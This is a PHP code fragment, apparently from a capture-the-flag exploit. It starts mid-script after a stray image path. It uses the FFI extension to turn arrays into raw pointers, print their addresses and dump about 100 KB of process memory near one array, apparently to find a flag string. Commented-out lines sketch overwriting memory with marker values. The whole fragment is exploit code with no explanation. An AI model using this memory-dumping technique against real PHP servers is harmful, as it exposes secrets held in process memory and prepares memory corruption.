 $b[1] = 'l';
$b[2] = 'a';
$b[3] = 'g';
$newa = $ffi->cast("void*", $a);
var_dump($newa);
$newb = $ffi->cast("void*", $b);
var_dump($newb);
$addr_of_a = FFI::new("unsigned long long");
FFI::memcpy($addr_of_a, FFI::addr($newa), 8);
var_dump($addr_of_a);
$leak = FFI::new(FFI::arrayType($ffi->type('char'), [102400]), false);
FFI::memcpy($leak, $newa-0x20000, 102400);
$tmp = FFI::string($leak,102400);
var_dump($tmp);
//var_dump($leak);
//$leak[0] = 0xdeadbeef;
//$leak[1] = 0x61616161;
//var_dump($a);
//FFI::memcpy($newa-0x8, $leak, 128*8);
//var_dump($a);
//var_dump(777);
} catch (FFI\Exception $ex) {
echo $ex->getMessage(), PHP_EOL;
}